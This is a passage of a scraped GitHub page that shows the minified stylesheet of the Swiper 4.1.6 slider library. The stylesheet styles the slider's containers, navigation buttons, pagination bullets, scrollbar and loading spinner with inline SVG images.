              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.2.0">
                v1.2.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.1.0/dist/css/swiper.min.css"
              data-name="v1.1.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.1.0">
                v1.1.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.0.0/dist/css/swiper.min.css"
              data-name="v1.0.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.0.0">
                v1.0.0
              </span>
            </a>
        </div>

        <div class="select-menu-no-results">Nothing to show</div>
      </div>

    </div>
  </div>
</div>

    <div class="BtnGroup float-right">
      <a href="/nolimits4web/swiper/find/master"
            class="js-pjax-capture-input btn btn-sm BtnGroup-item"
            data-pjax
            data-hotkey="t">
        Find file
      </a>
      <button aria-label="Copy file path to clipboard" class="js-zeroclipboard btn btn-sm BtnGroup-item tooltipped tooltipped-s" data-copied-hint="Copied!" type="button">Copy path</button>
    </div>
    <div class="breadcrumb js-zeroclipboard-target">
      <span class="repo-root js-repo-root"><span class="js-path-segment"><a href="/nolimits4web/swiper" data-pjax="true"><span>swiper</span></a></span></span><span class="separator">/</span><span class="js-path-segment"><a href="/nolimits4web/swiper/tree/master/dist" data-pjax="true"><span>dist</span></a></span><span class="separator">/</span><span class="js-path-segment"><a href="/nolimits4web/swiper/tree/master/dist/css" data-pjax="true"><span>css</span></a></span><span class="separator">/</span><strong class="final-path">swiper.min.css</strong>
    </div>
  </div>


  
  <div class="commit-tease">
      <span class="float-right">
        <a class="commit-tease-sha" href="/nolimits4web/swiper/commit/a5d6f377526af116e30d43e58979c1823861d647" data-pjax>
          a5d6f37
        </a>
        <relative-time datetime="2018-02-11T12:53:20Z">Feb 11, 2018</relative-time>
      </span>
      <div>
        <img alt="@nolimits4web" class="avatar" height="20" src="https://avatars1.githubusercontent.com/u/999588?s=40&amp;v=4" width="20" />
        <a href="/nolimits4web" class="user-mention" rel="author">nolimits4web</a>
          <a href="/nolimits4web/swiper/commit/a5d6f377526af116e30d43e58979c1823861d647" class="message" data-pjax="true" title="4.1.6 release">4.1.6 release</a>
      </div>

    <div class="commit-tease-contributors">
      <button type="button" class="btn-link muted-link contributors-toggle" data-facebox="#blob_contributors_box">
        <strong>4</strong>
         contributors
      </button>
          <a class="avatar-link tooltipped tooltipped-s" aria-label="nolimits4web" href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css?author=nolimits4web"><img alt="@nolimits4web" class="avatar" height="20" src="https://avatars1.githubusercontent.com/u/999588?s=40&amp;v=4" width="20" /> </a>
    <a class="avatar-link tooltipped tooltipped-s" aria-label="navyxie" href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css?author=navyxie"><img alt="@navyxie" class="avatar" height="20" src="https://avatars3.githubusercontent.com/u/1982716?s=40&amp;v=4" width="20" /> </a>
    <a class="avatar-link tooltipped tooltipped-s" aria-label="callumacrae" href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css?author=callumacrae"><img alt="@callumacrae" class="avatar" height="20" src="https://avatars0.githubusercontent.com/u/472830?s=40&amp;v=4" width="20" /> </a>
    <a class="avatar-link tooltipped tooltipped-s" aria-label="johnferrie" href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css?author=johnferrie"><img alt="@johnferrie" class="avatar" height="20" src="https://avatars3.githubusercontent.com/u/1991460?s=40&amp;v=4" width="20" /> </a>


    </div>

    <div id="blob_contributors_box" style="display:none">
      <h2 class="facebox-header" data-facebox-id="facebox-header">Users who have contributed to this file</h2>
      <ul class="facebox-user-list" data-facebox-id="facebox-description">
          <li class="facebox-user-list-item">
            <img alt="@nolimits4web" height="24" src="https://avatars0.githubusercontent.com/u/999588?s=48&amp;v=4" width="24" />
            <a href="/nolimits4web">nolimits4web</a>
          </li>
          <li class="facebox-user-list-item">
            <img alt="@navyxie" height="24" src="https://avatars2.githubusercontent.com/u/1982716?s=48&amp;v=4" width="24" />
            <a href="/navyxie">navyxie</a>
          </li>
          <li class="facebox-user-list-item">
            <img alt="@callumacrae" height="24" src="https://avatars1.githubusercontent.com/u/472830?s=48&amp;v=4" width="24" />
            <a href="/callumacrae">callumacrae</a>
          </li>
          <li class="facebox-user-list-item">
            <img alt="@johnferrie" height="24" src="https://avatars2.githubusercontent.com/u/1991460?s=48&amp;v=4" width="24" />
            <a href="/johnferrie">johnferrie</a>
          </li>
      </ul>
    </div>
  </div>


  <div class="file">
    <div class="file-header">
  <div class="file-actions">

    <div class="BtnGroup">
      <a href="/nolimits4web/swiper/raw/master/dist/css/swiper.min.css" class="btn btn-sm BtnGroup-item" id="raw-url">Raw</a>
        <a href="/nolimits4web/swiper/blame/master/dist/css/swiper.min.css" class="btn btn-sm js-update-url-with-hash BtnGroup-item" data-hotkey="b">Blame</a>
      <a href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css" class="btn btn-sm BtnGroup-item" rel="nofollow">History</a>
    </div>

        <a class="btn-octicon tooltipped tooltipped-nw"
           href="https://desktop.github.com"
           aria-label="Open this file in GitHub Desktop"
           data-ga-click="Repository, open with desktop, type:windows">
            <svg aria-hidden="true" class="octicon octicon-device-desktop" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M15 2H1c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h5.34c-.25.61-.86 1.39-2.34 2h8c-1.48-.61-2.09-1.39-2.34-2H15c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 9H1V3h14v8z"/></svg>
        </a>

        <button type="button" class="btn-octicon disabled tooltipped tooltipped-nw"
          aria-label="You must be signed in to make or propose changes">
          <svg aria-hidden="true" class="octicon octicon-pencil" height="16" version="1.1" viewBox="0 0 14 16" width="14"><path fill-rule="evenodd" d="M0 12v3h3l8-8-3-3-8 8zm3 2H1v-2h1v1h1v1zm10.3-9.3L12 6 9 3l1.3-1.3a.996.996 0 0 1 1.41 0l1.59 1.59c.39.39.39 1.02 0 1.41z"/></svg>
        </button>
        <button type="button" class="btn-octicon btn-octicon-danger disabled tooltipped tooltipped-nw"
          aria-label="You must be signed in to make or propose changes">
          <svg aria-hidden="true" class="octicon octicon-trashcan" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M11 2H9c0-.55-.45-1-1-1H5c-.55 0-1 .45-1 1H2c-.55 0-1 .45-1 1v1c0 .55.45 1 1 1v9c0 .55.45 1 1 1h7c.55 0 1-.45 1-1V5c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm-1 12H3V5h1v8h1V5h1v8h1V5h1v8h1V5h1v9zm1-10H2V3h9v1z"/></svg>
        </button>
  </div>

  <div class="file-info">
      12 lines (12 sloc)
      <span class="file-info-divider"></span>
    19.1 KB
  </div>
</div>

    

  <div itemprop="text" class="blob-wrapper data type-css">
      <table class="highlight tab-size js-file-line-container" data-tab-size="2">
      <tr>
        <td id="L1" class="blob-num js-line-number" data-line-number="1"></td>
        <td id="LC1" class="blob-code blob-code-inner js-file-line"><span class="pl-c"><span class="pl-c">/*</span>*</span></td>
      </tr>
      <tr>
        <td id="L2" class="blob-num js-line-number" data-line-number="2"></td>
        <td id="LC2" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Swiper 4.1.6</span></td>
      </tr>
      <tr>
        <td id="L3" class="blob-num js-line-number" data-line-number="3"></td>
        <td id="LC3" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Most modern mobile touch slider and framework with hardware accelerated transitions</span></td>
      </tr>
      <tr>
        <td id="L4" class="blob-num js-line-number" data-line-number="4"></td>
        <td id="LC4" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * http://www.idangero.us/swiper/</span></td>
      </tr>
      <tr>
        <td id="L5" class="blob-num js-line-number" data-line-number="5"></td>
        <td id="LC5" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> *</span></td>
      </tr>
      <tr>
        <td id="L6" class="blob-num js-line-number" data-line-number="6"></td>
        <td id="LC6" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Copyright 2014-2018 Vladimir Kharlampidi</span></td>
      </tr>
      <tr>
        <td id="L7" class="blob-num js-line-number" data-line-number="7"></td>
        <td id="LC7" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> *</span></td>
      </tr>
      <tr>
        <td id="L8" class="blob-num js-line-number" data-line-number="8"></td>
        <td id="LC8" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Released under the MIT License</span></td>
      </tr>
      <tr>
        <td id="L9" class="blob-num js-line-number" data-line-number="9"></td>
        <td id="LC9" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> *</span></td>
      </tr>
      <tr>
        <td id="L10" class="blob-num js-line-number" data-line-number="10"></td>
        <td id="LC10" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Released on: February 11, 2018</span></td>
      </tr>
      <tr>
        <td id="L11" class="blob-num js-line-number" data-line-number="11"></td>
        <td id="LC11" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> <span class="pl-c">*/</span></span></td>
      </tr>
      <tr>
        <td id="L12" class="blob-num js-line-number" data-line-number="12"></td>
        <td id="LC12" class="blob-code blob-code-inner js-file-line">.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical&gt;.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow&gt;.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode&gt;.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal&gt;.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical&gt;.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z&#39;%20fill%3D&#39;%23007aff&#39;%2F%3E%3C%2Fsvg%3E&quot;);left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z&#39;%20fill%3D&#39;%23007aff&#39;%2F%3E%3C%2Fsvg%3E&quot;);right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z&#39;%20fill%3D&#39;%23ffffff&#39;%2F%3E%3C%2Fsvg%3E&quot;)}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z&#39;%20fill%3D&#39;%23ffffff&#39;%2F%3E%3C%2Fsvg%3E&quot;)}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z&#39;%20fill%3D&#39;%23000000&#39;%2F%3E%3C%2Fsvg%3E&quot;)}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z&#39;%20fill%3D&#39;%23000000&#39;%2F%3E%3C%2Fsvg%3E&quot;)}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal&gt;.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical&gt;.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical&gt;.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical&gt;.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical&gt;.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal&gt;.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal&gt;.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal&gt;.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl&gt;.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal&gt;.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical&gt;.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal&gt;.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical&gt;.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container&gt;canvas,.swiper-zoom-container&gt;img,.swiper-zoom-container&gt;svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:&#39;&#39;;width:100%;height:100%;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D&#39;0%200%20120%20120&#39;%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20xmlns%3Axlink%3D&#39;http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink&#39;%3E%3Cdefs%3E%3Cline%20id%3D&#39;l&#39;%20x1%3D&#39;60&#39;%20x2%3D&#39;60&#39;%20y1%3D&#39;7&#39;%20y2%3D&#39;27&#39;%20stroke%3D&#39;%236c6c6c&#39;%20stroke-width%3D&#39;11&#39;%20stroke-linecap%3D&#39;round&#39;%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(30%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(60%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(90%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(120%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(150%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.37&#39;%20transform%3D&#39;rotate(180%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.46&#39;%20transform%3D&#39;rotate(210%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.56&#39;%20transform%3D&#39;rotate(240%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.66&#39;%20transform%3D&#39;rotate(270%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.75&#39;%20transform%3D&#39;rotate(300%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.85&#39;%20transform%3D&#39;rotate(330%2060%2C60)&#39;%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E&quot;);background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D&#39;0%200%20120%20120&#39;%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20xmlns%3Axlink%3D&#39;http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink&#39;%3E%3Cdefs%3E%3Cline%20id%3D&#39;l&#39;%20x1%3D&#39;60&#39;%20x2%3D&#39;60&#39;%20y1%3D&#39;7&#39;%20y2%3D&#39;27&#39;%20stroke%3D&#39;%23fff&#39;%20stroke-width%3D&#39;11&#39;%20stroke-linecap%3D&#39;round&#39;%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(30%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(60%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(90%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(120%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(150%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.37&#39;%20transform%3D&#39;rotate(180%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.46&#39;%20transform%3D&#39;rotate(210%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.56&#39;%20transform%3D&#39;rotate(240%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.66&#39;%20transform%3D&#39;rotate(270%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.75&#39;%20transform%3D&#39;rotate(300%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.85&#39;%20transform%3D&#39;rotate(330%2060%2C60)&#39;%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E&quot;)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container 